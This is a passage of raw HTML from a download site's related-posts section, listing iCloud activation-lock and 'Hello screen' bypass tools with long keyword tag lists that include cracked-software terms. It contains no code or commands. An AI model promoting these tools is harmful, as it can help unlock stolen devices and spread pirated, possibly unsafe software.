https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.2&amp;resize=375%2C195 75w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.4&amp;resize=375%2C195 150w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.6&amp;resize=375%2C195 225w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=0.8&amp;resize=375%2C195 300w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=2&amp;resize=375%2C195 750w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/01/CTG-Ramdisk-Pro-V2.0.0-For-iCloud-or-Hello-Screen-Bypass-Tool-Download.jpg?strip=all&amp;zoom=3&amp;resize=375%2C195 1125w" sizes="(max-width: 375px) 100vw, 375px" title="Ctg ramdisk pro v2. 0. 0 for icloud or hello screen bypass tool download 2"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">CTG Ramdisk Pro V2.0.0 For iCloud or Hello Screen Bypass Tool Download</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-16355 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-frpfile-activator-a12-bypass-hello-screen-iphone-xr-to-17-pro-max-ipad tag-a12-activator tag-a12-bypass tag-a12-bypass-free tag-a12-bypass-free-tool tag-a12-icloud-bypass-free tag-a12-to-m3 tag-a12-tool tag-apple-fix-tool-a12 tag-applefixtool-a12 tag-bypass-a12-free tag-bypass-free-a12 tag-bypass-iphone-a12-free tag-free-a12-bypass tag-free-icloud-bypass-a12 tag-frp-activator-a12 tag-frp-bypass-a12 tag-frp-file-a12 tag-frp-file-activator tag-frp-file-activator-a12 tag-frpfile-a12 tag-frpfile-a12-bypass tag-frpfile-a12-activator tag-frpfile-a12-download tag-frpfile-activador tag-frpfile-activador-a12 tag-frpfile-activator tag-frpfile-activator-a12-bypass tag-frpfile-activator-a12-bypass-hello-screen tag-frpfile-activator-a12-download tag-frpfile-activator-a12 tag-frpfile-activator-a12-latest-version tag-frpfile-activator-a12-v1-0 tag-frpfile-activator-a12-v1-0-1 tag-frpfile-activator-a12-v1-0-2 tag-frpfile-activator-a12-v1-1 tag-frpfile-activator-a12v1-0 tag-frpfile-activator-download tag-frpfile-activator-v1-0 tag-frpfile-tool-a12 tag-frpfileactivator tag-gsm-activator-a12 tag-hfz-activator-a12-premium tag-ifix-tool-a12 tag-lu-wifi-a12 tag-lu-wifi-a12-download tag-lu-wifi-a12-tool tag-max-premium-a12">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/frpfile-activator-a12-tool/" title="Frpfile Activator A12 + Tool Bypass Hello Screen iPhone">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Frpfile activator a12 plus tool interface showing iphone hello screen bypass and activation options on windows pc" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Frpfile activator a12 + tool bypass hello screen iphone 3" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Frpfile activator a12 plus tool interface showing iphone hello screen bypass and activation options on windows pc" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/Frpfile-Activator-A12-Tool-1.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Frpfile activator a12 + tool bypass hello screen iphone 3"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/frpfile-activator-a12-tool/" title="Frpfile Activator A12 + Tool Bypass Hello Screen iPhone">Frpfile Activator A12 + Tool Bypass Hello Screen iPhone</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-3302 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-10g-ibypass-switch-with-heartbeat tag-adf-ly-9709669-http-ibypass tag-baixar-ibypass-0-2 tag-bypass-icloud tag-bypass-icloud-iphone tag-checkra1n-icloud-bypass tag-checkra1n-icloud-bypass-tool-for-windows-free-download tag-checkra1n-icloud-bypass-windows-10 tag-cocosenor-ibypass-tuner tag-cocosenor-ibypass-tuner-registration-code tag-crack-imyfone-ibypasser tag-descargar-gratis-itunes-patch-by-ibypass tag-descargar-gratis-itunes-patch-by-ibypass-2018 tag-descargar-ibypass tag-descargar-ibypass-0-2 tag-descargar-ibypass-gratis tag-descargar-ibypass-green-shark tag-descargar-ibypass-itunes tag-descargar-ibypass-itunes-patch tag-descargar-ibypasser tag-descargar-imyfone-ibypasser tag-descargar-imyfone-ibypasser-full-crack tag-descargar-itunes-patch-by-ibypass tag-descargar-itunes-patch-by-ibypass-2018 tag-descargar-itunes-patch-by-ibypass-download tag-descargar-itunes-patch-by-ibypass-green-shark tag-descargar-itunes-patch-by-ibypass-mega tag-does-ibypasser-work tag-download-ibypass tag-download-ibypass-0-2 tag-download-ibypasser tag-download-ibypasser-cracked tag-download-ibypasser-for-windows tag-download-imyfone-ibypasser tag-download-imyfone-ibypasser-cracked tag-download-imyfone-ibypasser-full-crack tag-download-ira1n-on-ibypasser tag-download-itunes-patch-by-ibypass tag-download-itunes-patch-by-ibypass-2018 tag-error-707-ibypass tag-fix-tat-nguon-iphone-bypass tag-free-ibypasser-trial tag-free-untethered-icloud-bypass tag-green-shark-ibypass tag-green-shark-ibypass-2017 tag-green-shark-ibypass-descargar tag-green-shark-ibypass-download tag-green-shark-ibypass-download-2017 tag-green-shark-ibypass-download-free tag-green-shark-ibypass-free-download tag-green-shark-ibypass-icloud tag-green-shark-ibypass-itunes-patch tag-green-shark-ibypass-mega tag-how-can-ibypass-the-pattern-on-samsung-galaxy-s3 tag-how-do-ibypass tag-how-do-ibypass-an-article-paywell tag-how-do-ibypass-spark-control-module-1985-4-3-chevy tag-how-to-bypass-icloud tag-how-to-ibypass-megasync-free-quota-download-limit tag-how-to-use-ibypasser tag-how-to-use-imyfone-ibypasser tag-https-www-imyfone-ibypasser tag-https-www-ibypass-com tag-https-www-ibypass-live tag-i-my-fone-ibypasser tag-i-my-phone-ibypasser tag-ibypass tag-ibypass-0-1-download tag-ibypass-0-2 tag-ibypass-0-2-download tag-ibypass-0-2-free-download tag-ibypass-100g tag-ibypass-10g tag-ibypass-2-0 tag-ibypass-2017 tag-ibypass-2018 tag-ibypass-3 tag-ibypass-3-copper tag-ibypass-3-switch tag-ibypass-40 tag-ibypass-40-10 tag-ibypass-com tag-ibypass-config tag-ibypass-descargar tag-ibypass-descargar-gratis tag-ibypass-download tag-ibypass-duo tag-ibypass-duo-datasheet tag-ibypass-enter-icloud-i-d tag-ibypass-error-407 tag-ibypass-error-502 tag-ibypass-error-505 tag-ibypass-fastest-unblock-free-proxy tag-ibypass-for-free tag-ibypass-free tag-ibypass-free-download tag-ibypass-free-unlock tag-ibypass-free-unlock-an-icloud-account tag-ibypass-free-unlock-any-account-icloud tag-ibypass-free-unlock-any-icloud tag-ibypass-free-unlock-online tag-ibypass-green-shark tag-ibypass-green-shark-download tag-ibypass-greenshark tag-ibypass-greenshark-exe tag-ibypass-hd tag-ibypass-hd-datasheet tag-ibypass-hd-net-optics tag-ibypass-hd-price tag-ibypass-heartbeat-packet-type tag-ibypass-icloud tag-ibypass-icloud-unlock tag-ibypass-icloud-unlock-free tag-ibypass-icloud-unlock-patch tag-ibypass-icloud-unlock-patch-descargar tag-ibypass-icloud-unlock-software tag-ibypass-imei tag-ibypass-ios-10-download tag-ibypass-ios-10-1-1-iphone-5 tag-ibypass-ios-11 tag-ibypass-iphone tag-ibypass-iphone-jailbreak-sim-lock-not-working tag-ibypass-ipro tag-ibypass-itunes-patch tag-ibypass-itunes-patch-descargar tag-ibypass-itunes-patch-download tag-ibypass-ixia tag-ibypass-live tag-ibypass-lpro tag-ibypass-lpro-a12 tag-ibypass-lpro-a12-windows-2-1 tag-ibypass-lpro-premium-v5-0-windows tag-ibypass-lpro-price tag-ibypass-lpro-tool tag-ibypass-lpro-v2-0-windows tag-ibypass-lpro-windows tag-ibypass-lpro-windows-2-0 tag-ibypass-lpro-windows-2-0-download tag-ibypass-mdel tag-ibypass-mdi tag-ibypass-online-free tag-ibypass-pro tag-ibypass-ranzhie07 tag-ibypass-remover-icloud tag-ibypass-review tag-ibypass-ru tag-ibypass-ru-download tag-ibypass-ru-error-502 tag-ibypass-signal tag-ibypass-signal-2-0 tag-ibypass-signal-2-0-download tag-ibypass-signal-download tag-ibypass-signal-tool tag-ibypass-software tag-ibypass-software-download tag-ibypass-software-free-download tag-ibypass-switch tag-ibypass-tap tag-ibypass-tool tag-ibypass-tuner tag-ibypass-unlock-icloud-account-absolutely-free tag-ibypass-vhd tag-ibypass-vhd-datasheet tag-ibypass-vhd-ixia tag-ibypass-ru-2017 tag-ibypass-ru-doesnt-work tag-ibypass-ru-fake tag-ibypass-ru-funciona tag-ibypass-ru-not-working tag-ibypass-ru-review tag-ibypass-ru-similar-sites tag-ibypasse tag-ibypasser tag-ibypasser-2-3-download tag-ibypasser-2-4 tag-ibypasser-2-6 tag-ibypasser-2-8 tag-ibypasser-2-8-download tag-ibypasser-2-9 tag-ibypasser-3 tag-ibypasser-3-crack-activation-key-free-download tag-ibypasser-3-0 tag-ibypasser-3-1 tag-ibypasser-3-1-download tag-ibypasser-3-2 tag-ibypasser-3-3 tag-ibypasser-3-3-download tag-ibypasser-3-5 tag-ibypasser-3-7 tag-ibypasser-4-1 tag-ibypasser-4-1-download tag-ibypasser-7-3 tag-ibypasser-a5 tag-ibypasser-account tag-ibypasser-android tag-ibypasser-android-tool tag-ibypasser-apple-watch tag-ibypasser-avis tag-ibypasser-by-ranzhie07 tag-ibypasser-by-ranzhie07-official-release tag-ibypasser-bypass tag-ibypasser-carrier-unlock tag-ibypasser-could-not-connect-to-server tag-ibypasser-crack tag-ibypasser-crack-download tag-ibypasser-cracked tag-ibypasser-cracked-by-dark tag-ibypasser-cracked-by-dark-v2-final tag-ibypasser-cracked-download tag-ibypasser-cracked-free-download tag-ibypasser-cracked-windows tag-ibypasser-credits tag-ibypasser-descargar tag-ibypasser-download tag-ibypasser-download-free tag-ibypasser-download-latest-version tag-ibypasser-download-mac tag-ibypasser-download-windows tag-ibypasser-fmi-off tag-ibypasser-for-mac tag-ibypasser-for-windows tag-ibypasser-free tag-ibypasser-free-account tag-ibypasser-free-download tag-ibypasser-full tag-ibypasser-full-crack tag-ibypasser-full-version tag-ibypasser-gratis tag-ibypasser-hello-bypass tag-ibypasser-icloud tag-ibypasser-icloud-unlock tag-ibypasser-imyfone tag-ibypasser-ios-14 tag-ibypasser-ios-14-2 tag-ibypasser-ios-15 tag-ibypasser-ios-16 tag-ibypasser-ipad tag-ibypasser-ipad-2 tag-ibypasser-iphone-11 tag-ibypasser-iphone-12 tag-ibypasser-latest tag-ibypasser-latest-version tag-ibypasser-login tag-ibypasser-mac tag-ibypasser-meid-call-fix tag-ibypasser-meid-with-signal tag-ibypasser-one-click-bypass tag-ibypasser-password tag-ibypasser-price tag-ibypasser-pro tag-ibypasser-pro-windows tag-ibypasser-ramdisk tag-ibypasser-ranzhie tag-ibypasser-ranzhie07 tag-ibypasser-ranzhie07-2-7 tag-ibypasser-ranzhie07-crack tag-ibypasser-ranzhie07-download tag-ibypasser-reddit tag-ibypasser-review tag-ibypasser-review-reddit tag-ibypasser-tool tag-ibypasser-tool-crack-2021 tag-ibypasser-tool-download tag-ibypasser-tool-free-download tag-ibypasser-tool-v2-0 tag-ibypasser-torrent tag-ibypasser-username-and-password tag-ibypasser-v2-0 tag-ibypasser-v2-0-beta-ranzhie07 tag-ibypasser-v2-6 tag-ibypasser-v2-7 tag-ibypasser-v3-0-ranzhie tag-ibypasser-v3-1 tag-ibypasser-v3-3 tag-ibypasser-v3-3-crack-free-tool tag-ibypasser-v4-1 tag-ibypasser-version-2-3 tag-ibypasser-windows tag-ibypasser- tag-ibypasser-- tag-ibypasser_v4-1 tag-ibypasser_version_2-4_ranzhie07 tag-ibypasser-com tag-ibypasser-exe tag-ibypasser-net tag-ibypasser-pw tag-icloud-bypass tag-icloud-bypass-13-3-1-windows tag-icloud-bypass-ios-9-3-5-windows tag-icloud-bypass-tool tag-icloud-bypass-tool-for-windows-7 tag-icloud-bypass-tool-for-windows-free tag-icloud-bypass-tool-free-download-for-windows-7-32-bit tag-icloud-bypass-windows tag-icloud-bypass-windows-tool-download tag-icloud-bypass-with-checkra1n-windows tag-icloud-bypass-with-checkra1n-windows-10 tag-icloud-bypasser-tool tag-icloud-unlock tag-icloud-unlock-deluxe-free-download tag-icooud-bypass-ipad-mini-windows tag-imyfone tag-imyfone-ibypass tag-imyfone-ibypasse tag-imyfone-ibypasser tag-imyfone-ibypasser-2-1-0-crack tag-imyfone-ibypasser-3-crack tag-imyfone-ibypasser-3-5-0 tag-imyfone-ibypasser-3-6-0-crack tag-imyfone-ibypasser-activation-key tag-imyfone-ibypasser-apk tag-imyfone-ibypasser-crack tag-imyfone-ibypasser-crack-2021 tag-imyfone-ibypasser-crack-download tag-imyfone-ibypasser-crack-download-for-mac tag-imyfone-ibypasser-crack-download-for-windows tag-imyfone-ibypasser-crack-download-for-windows-10 tag-imyfone-ibypasser-crack-download-for-windows-7 tag-imyfone-ibypasser-crack-for-windows tag-imyfone-ibypasser-crack-free-download tag-imyfone-ibypasser-crack-full tag-imyfone-ibypasser-crack-licensed-email-and-registration-code tag-imyfone-ibypasser-cracked tag-imyfone-ibypasser-descargar tag-imyfone-ibypasser-descargar-gratis tag-imyfone-ibypasser-download tag-imyfone-ibypasser-download-for-windows-10 tag-imyfone-ibypasser-for-mac tag-imyfone-ibypasser-for-windows-crack tag-imyfone-ibypasser-free tag-imyfone-ibypasser-free-account tag-imyfone-ibypasser-free-download tag-imyfone-ibypasser-free-full-version tag-imyfone-ibypasser-full tag-imyfone-ibypasser-full-crack tag-imyfone-ibypasser-full-crack-download tag-imyfone-ibypasser-full-espanol tag-imyfone-ibypasser-full-gratis tag-imyfone-ibypasser-full-version tag-imyfone-ibypasser-jailbreak tag-imyfone-ibypasser-legit tag-imyfone-ibypasser-reddit tag-imyfone-ibypasser-review tag-imyfone-ibypasser-reviews tag-imyfone-ibypasser-sim-unlock tag-imyfone-ibypasser-torrent tag-imyfone-ibypasser- tag-imyfone-lockwiper tag-imyfone-lockwiper-android-crack tag-imyfone-lockwiper-bypass-icloud tag-imyfone-lockwiper-crack tag-imyfone-lockwiper-crack-2021 tag-imyfone-lockwiper-crack-for-windows tag-imyfone-lockwiper-crack-free-download-for-mac tag-imyfone-lockwiper-crack-windows-10 tag-imyfone-lockwiper-full-crack tag-imyfone-lockwiper-lifetime-free tag-imyfone-lockwiper-registration-code tag-imyfone-lockwiper-serial-key tag-imyphone-ibypasser tag-iphone-ibypasser tag-iphone-ibypasser-v3-3-ranzhie07-unlock-tool tag-iphone-icloud tag-ira1n-en-ibypasser tag-ira1n-on-ibypasser tag-is-ibypasser-legit tag-isunshare-ibypass-genius tag-isunshare-ibypass-genius-crack tag-ixia-ibypass tag-ixia-ibypass-3 tag-ixia-ibypass-duo tag-ixia-ibypass-vhd tag-meid-iphone-unlock tag-one-click-icloud-bypass-tool tag-one-click-icloud-bypass-windows tag-paid-icloud-bypass-tool-free-download tag-phone-5-icloud-bypass-windows tag-ranzhie07 tag-ulap-bypass-tool-v3-0-download tag-unlock-icloud tag-unlock-iphone tag-unlock-iphone-icloud-locked tag-untethered-free-icloud-bypass-window-with-sim-signal tag-win-ibypasser-cedit tag-windows-icloud-bypass tag-windows-icloud-bypass-ipad-mini-1 tag-windows-untethered-icloud-bypass tag-www-ibypasser-pw">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/ibypasser/" title="IBypasser A12+ V1.1 Bypass iCloud on iPhone XR to iPhone 17">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ibypasser a12 plus tool for icloud bypass on iphone xr to iphone 17" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Ibypasser a12+ v1. 1 bypass icloud on iphone xr to iphone 17 4" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ibypasser a12 plus tool for icloud bypass on iphone xr to iphone 17" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/07/IBypasser-A12.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Ibypasser a12+ v1. 1 bypass icloud on iphone xr to iphone 17 4"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/ibypasser/" title="IBypasser A12+ V1.1 Bypass iCloud on iPhone XR to iPhone 17">IBypasser A12+ V1.1 Bypass iCloud on iPhone XR to...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-16346 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-a12-plus-activator tag-a12-pro-activator tag-aildaz-a12-activator tag-hfz-a12-premium-activator-icloud-sign-in-setup-process tag-hfz-activator tag-hfz-activator-2025 tag-hfz-activator-a12 tag-hfz-activator-a12-premium tag-hfz-activator-bypass-icloud tag-hfz-activator-download tag-hfz-activator-no-signal tag-hfz-activator-offer tag-hfz-activator-passcode-premium tag-hfz-activator-premium-bypass tag-hfz-activator-tutorial tag-hfz-activator-windows tag-icloud-bypass-hfz-activator tag-iphone-a12-activator tag-premium-bypass-tool tag---hfz-activator">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/hfz-activator-a12-premium-tool/" title="HFZ Activator A12+ Premium Tool (Windows Tool)">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Hfz activator a12+ premium tool" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Hfz activator a12+ premium tool (windows tool) 5" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Hfz activator a12+ premium tool" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/11/HFZ-Activator-A12-Premium-Tool.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" sizes="(max-width: 145px) 100vw, 145px" title="Hfz activator a12+ premium tool (windows tool) 5"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/" class="category-352">ICloud Unlock Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/hfz-activator-a12-premium-tool/" title="HFZ Activator A12+ Premium Tool (Windows Tool)">HFZ Activator A12+ Premium Tool (Windows Tool)</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-12659 post type-post status-publish format-standard has-post-thumbnail hentry category-icloud-unlock-tool tag-haafedk tag-haafedk-download tag-haafedk-icloud tag-haafedk-icloud-bypass tag-haafedk-icloud-free tag-haafedk-icloud-free-v2 tag-haafedk-icloud-free-v2-download tag-haafedk-icloud-free-v3 tag-haafedk-icloud-free-v3-download tag-haafedk-icloud-remove-tool tag-haafedk-icloud-remove-tool-free tag-haafedk-icloud-remove-tool-free-v1 tag-haafedk-icloud-remove-tool-free-v1-download tag-haafedk-icloud-remove-tool-free-v2 tag-haafedk-icloud-remove-tool-free-v2-download tag-haafedk-icloud-remove-tool-free-v3 tag-haafedk-icloud-remove-tool-free-v3-download tag-haafedk-icloud-setup tag-haafedk-tool tag-haafedk-v2-download tag-hafeedk tag-telecharger-haafedk-icloud-remove-tool-free-v1 tag-telecharger-haafedk-icloud-remove-tool-free-v3">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/haafedk-icloud-free-tool/" title="HaaFedk iCloud Free Tool V13 Latest Version Bypass iCloud">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Haafedk icloud free tool latest version download" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download.jpg?strip=all&amp;zoom=3&amp;resize=145%2C100 435w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Haafedk icloud free tool v13 latest version bypass icloud 6" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-145x100.jpg?strip=all"><noscript><img width="145" height="100" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-145x100.jpg?strip=all" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Haafedk icloud free tool latest version download" srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-145x100.jpg?strip=all 145w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-380x260.jpg?strip=all 380w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download-634x433.jpg?strip=all 634w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download.jpg?strip=all&amp;zoom=0.4&amp;resize=145%2C100 58w, https://ensedfgdb3o.exactdn.com/wp-content/uploads/2023/10/HaaFedk-iCloud-Free-Tool-Latest-Version-Download.jpg?strip=all&amp;zoom=2&amp;resize=145%2C100 290w, 